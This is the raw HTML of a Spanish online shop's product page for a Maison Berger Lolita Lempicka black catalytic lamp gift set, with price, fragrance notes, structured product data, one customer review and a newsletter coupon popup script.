                        alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Cofre Lámpara Catalítica Lolita Lempicka Negra
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--27532777914698__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        44,10€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        44,10€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            49,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Proximamente...
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--27532777914698__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27532777914698__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">AGREGAR AL CARRITO</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Elegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. </p>
<p><span>Todas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. </span></p>
<div class="note">
<span class="title"><span>NOTAS ALTAS </span></span>
<p><strong><span>Hojas de hiedra, anís estrellado, flor de regaliz</span></strong></p>
</div>
<div class="note">
<span class="title"><span>NOTAS DEL CORAZON</span></span>
<p><strong><span>Hoja de violeta, cereza, iris</span></strong></p>
</div>
<div class="note">
<span class="title"><span>NOTAS DE FONDO </span></span>
<p><strong><span>Haba tonka, madera cremosa, caramelo, cistus ladanu</span></strong></p>
</div>
                </div><a href="/products/lampara-berger-lolita-lempicka-negra" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27532777914698__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27532777914698__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589357386"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589226314"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589193546"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589259082"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589291850"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&width=1445"
    alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48656589324618"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&width=550 550w,//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&width=1445"
    alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53840618389834"
  ></div>
  </div>
</product-modal>


  

<script src="//aromaticks.com/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431763727566" defer="defer"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/media-gallery.js?v=28918296513876755241763727563" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27532777914698__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27532777914698__main"]') ||
        document.querySelector('variant-selects[data-section="template--27532777914698__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27532777914698__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27532777914698__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cofre Lámpara Catalítica Lolita Lempicka Negra",
      "url": "https:\/\/aromaticks.com\/products\/lampara-berger-lolita-lempicka-negra",
      "image": [
          "https:\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314\u0026width=1920"
        ],
      "description": "Elegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. \nTodas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. \n\nNOTAS ALTAS \nHojas de hiedra, anís estrellado, flor de regaliz\n\n\nNOTAS DEL CORAZON\nHoja de violeta, cereza, iris\n\n\nNOTAS DE FONDO \nHaba tonka, madera cremosa, caramelo, cistus ladanu\n",
      "sku": "004752",
      "brand": {
        "@type": "Brand",
        "name": "Maison Berger Paris"
      },
      "offers": [{
            "@type" : "Offer","sku": "004752","gtin13": 3127290047526,"availability" : "http://schema.org/InStock",
            "price" : 44.1,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/aromaticks.com\/products\/lampara-berger-lolita-lempicka-negra?variant=40432367403059"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27532777914698__17569171858d1d98d5" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AOUo1SjdCeGVFTFhse__judge_me_reviews_review_widget_B836re" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cofre Lámpara Catalítica Lolita Lempicka Negra'
    data-id='6691056058419'
    data-product-id='6691056058419'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AOUo1SjdCeGVFTFhse__judge_me_reviews_review_widget_B836re"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-05T13:06:52Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d9fd4994-b56e-49ba-b710-95615722d9be' data-product-title='Cofre Lámpara Catalítica Lolita Lempicka Negra' data-product-url='/products/lampara-berger-lolita-lempicka-negra' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-05 13:05:18 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>RAQUEL MORA GOMEZ</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Me ha encantado mi lámpara versión Lolita Lampika y el olor es muy suave y me gusta mucho.
<br />También compré el jabón de Lolita y deja un olorcito.
<br />Lo recomiendo.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--27532778078538__custom_liquid_4YBRQ7" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_4YBRQ7-padding">
    
<section id="newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7" class="newsletter-section">
  <div class="nl-container">
    <h2 class="nl-heading">Únete y consigue tu código</h2>
    <p class="nl-subheading">Suscríbete para ofertas y novedades.</p><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter, newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7">
      <div class="nl-form">
        <input
          class="nl-input"
          type="email"
          name="contact[email]"
          placeholder="Tu correo electrónico"
          required
          aria-label="Tu correo electrónico"
          autocomplete="email"
        >
        <button type="submit" class="nl-button" data-loading-text="Enviando…">Enviar</button>
      </div>

      <div class="nl-message nl-error" role="alert" hidden>Introduce un correo válido.</div>
      <div class="nl-message nl-success" role="status" hidden>¡Gracias! Revisa el popup con tu código.</div></form><iframe name="nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7" id="nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7" style="display:none;"></iframe>
  </div>

  <div class="nl-modal" id="nl-modal-sections--27532778078538__custom_liquid_4YBRQ7" aria-hidden="true" role="dialog" aria-modal="true">
    <div class="nl-modal__overlay"></div>
    <div class="nl-modal__dialog" role="document" aria-labelledby="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">
      <button class="nl-modal__close" type="button" aria-label="Cerrar">×</button>
      <h3 class="nl-modal__title" id="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">¡Gracias por suscribirte!</h3>
      <p class="nl-modal__text">Aplica este cupón en tu próxima compra.</p>

      <div class="nl-coupon" data-coupon="GRACIAS">
        <span class="nl-coupon__label">Cupón</span>
        <code class="nl-coupon__code" id="nl-code-sections--27532778078538__custom_liquid_4YBRQ7" tabindex="0">GRACIAS</code>
        <button class="nl-copy" type="button" aria-label="Copiar código" data-copy-target="nl-code-sections--27532778078538__custom_liquid_4YBRQ7">Copiar código</button>
      </div>

      <div class="nl-copied" id="nl-copied-sections--27532778078538__custom_liquid_4YBRQ7" aria-live="polite" hidden>¡Copiado!</div>
    </div>
  </div>
</section>

<style>
  .newsletter-section { padding: 0; }
  .nl-container { max-width: var(--page-width, 1200px); margin: 0 auto; padding: 0 16px; text-align: center; }
  .nl-heading { margin: 0 0 6px; font-size: clamp(22px, 2.6vw, 34px); line-height: 1.2; }
  .nl-subheading { margin: 0 0 16px; color: #666; font-size: clamp(14px, 1.4vw, 16px); }
  .nl-form { display: grid; grid-template-columns: 1fr auto; gap: 10px; align-items: center; justify-content: center; max-width: 560px; margin: 0 auto; }
  .nl-input { width: 100%; padding: 12px 14px; border: 1px solid #ddd; border-radius: 999px; font-size: 16px; outline: none; }
  .nl-input:focus { border-color: #222; box-shadow: 0 0 0 3px rgba(0,0,0,0.06); }
  .nl-button { padding: 12px 18px; border: 0; border-radius: 999px; font-size: 16px; cursor: pointer; background: #000; color: #fff; }
  .nl-message { margin-top: 10px; font-size: 14px; }
  .nl-error { color: #b00020; }
  .nl-success { color: #0a7a36; }

  .nl-modal { position: fixed; inset: 0; display: none; }
  .nl-modal[aria-hidden="false"] { display: block; }
  .nl-modal__overlay { position: absolute; inset: 0; background: rgba(0,0,0,.45); }
  .nl-modal__dialog { position: relative; z-index: 1; max-width: 520px; margin: 10vh auto; background: #fff; border-radius: 16px; padding: 24px; box-shadow: 0 10px 30px rgba(0,0,0,.2); text-align: center; }
  .nl-modal__close { position: absolute; top: 8px; right: 12px; font-size: 22px; line-height: 1; background: transparent; border: 0; cursor: pointer; }

  .nl-modal__title { margin: 0 0 8px; font-size: 22px; }
  .nl-modal__text { margin: 0 0 16px; color: #444; }

  .nl-coupon { display: inline-flex; align-items: stretch; border: 1px dashed #aaa; border-radius: 12px; overflow: hidden; }
  .nl-coupon__label { padding: 10px 12px; background: #f6f6f6; font-size: 12px; letter-spacing: .08em; text-transform: uppercase; color: #555; }
  .nl-coupon__code { padding: 10px 12px; font-weight: 700; }
  .nl-copy { padding: 10px 12px; background: #000; color: #fff; border: 0; cursor: pointer; font-weight: 600; }
  .nl-copy:hover { filter: brightness(0.9); }

  .nl-copied { margin-top: 10px; font-size: 14px; color: #0a7a36; }

  @media (max-width: 480px){
    .nl-form { grid-template-columns: 1fr; }
    .nl-button { width: 100%; }
    .nl-copy { width: auto; }
  }
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root   = document.getElementById('newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7');
  if(!root) return;

  var form   = root.querySelector('form');
  var iframe = document.getElementById('nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7');
  var modal  = root.querySelector('.nl-modal');
  var overlay= modal.querySelector('.nl-modal__overlay');
  var closeBtn = modal.querySelector('.nl-modal__close');

  var copyBtn  = modal.querySelector('.nl-copy');
  var copiedEl = document.getElementById('nl-copied-sections--27532778078538__custom_liquid_4YBRQ7');
  var codeEl   = document.getElementById('nl-code-sections--27532778078538__custom_liquid_4YBRQ7');

  var successMsg = root.querySelector('.nl-success');
  var errorMsg   = root.querySelector('.nl-error');
  var submitBtn  = form.querySelector('button[type="submit"]');

  var iframeName = 'nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7';

  function openModal(){ modal.setAttribute('aria-hidden','false'); }
  function closeModal(){ modal.setAttribute('aria-hidden','true'); }

  // Cerrar popup (overlay, botón, ESC)
  overlay && overlay.addEventListener('click', closeModal);
  closeBtn && closeBtn.addEventListener('click', closeModal);
  document.addEventListener('keydown', function(e){ if(e.key==='Escape' && modal.getAttribute('aria-hidden')==='false'){ closeModal(); } });

  // Copiar código
  copyBtn && copyBtn.addEventListener('click', async function(){
    try{
      var textToCopy = codeEl ? codeEl.textContent.trim() : 'GRACIAS';
      if (navigator.clipboard && window.isSecureContext) {
        await navigator.clipboard.writeText(textToCopy);
      } else {
        var t = document.createElement('textarea');
        t.value = textToCopy; t.setAttribute('readonly',''); t.style.position='absolute'; t.style.left='-9999px';
        document.body.appendChild(t); t.select(); document.execCommand('copy'); document.body.removeChild(t);
      }
      copyBtn.textContent='¡Copiado!'; copiedEl && (copiedEl.hidden=false);
      setTimeout(function(){ copyBtn.textContent='Copiar código'; copiedEl && (copiedEl.hidden=true); }, 2000);
    } catch(err){ console.error('Clipboard error:', err); }
  });

  // Prepara el form para enviar a iframe (evita recargas incluso si hay scripts del tema)
  form.setAttribute('target', iframeName);

  // Al cargar el iframe, consideramos envío correcto (Shopify suele dar 200/redirect dentro del iframe)
  iframe.addEventListener('load', function(){
    // Mostramos texto de éxito y limpiamos
    successMsg.hidden = false;
    errorMsg.hidden = true;
    form.reset();
    // mantenemos el popup abierto (si quieres cerrarlo auto, pon un timeout aquí)
    submitBtn.disabled = false;
    submitBtn.textContent = originalTextCache || submitBtn.textContent;
  });

  var originalTextCache = null;

  form.addEventListener('submit', function(e){
    // Bloquea otros handlers del tema
    e.preventDefault();
    e.stopPropagation();
    if (typeof e.stopImmediatePropagation === 'function') e.stopImmediatePropagation();

    // Validación básica
    var email = form.querySelector('input[name="contact[email]"]').value.trim();
    var emailOk = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
    if(!emailOk){
      errorMsg.textContent = 'Introduce un correo válido.';
      errorMsg.hidden = false; successMsg.hidden = true;
      return false;
    }

    // Estado UI + abre popup al instante
    originalTextCache = submitBtn.textContent;
    submitBtn.disabled = true;
    submitBtn.textContent = submitBtn.getAttribute('data-loading-text') || 'Enviando…';
    errorMsg.hidden = true; successMsg.hidden = true;
    openModal();

    // Envío real al iframe (sin recargar la página)
    try { form.submit(); } catch(err){ console.error(err); }

    return false; // cinturón y tirantes: evita cualquier submit por otros scripts
  });
});
</script>
  </div>
</div>


</section><section id="shopify-section-sections--27532778078538__custom_liquid_zA6fmp" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_zA6fmp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_zA6fmp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_zA6fmp-padding">
    <footer id="ft-sections--27532778078538__custom_liquid_zA6fmp" class="ft-footer">
  <div class="ft-inner page-width">
    <div class="ft-grid">

      <!-- Bloque 1 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp">
          ¿Necesitas ayuda?
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/pages/contacto">Contacto</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Devoluciones</a></li>
          <li><a href="https://aromaticks.com/pages/ccpa-opt-out?view=track-order">Localizar pedido</a></li>
        </ul>
      </section>

      <!-- Bloque 2 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp">
          Políticas
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/policies/legal-notice">Aviso Legal</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Política de Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/terms-of-service">Términos de Servicio</a></li>
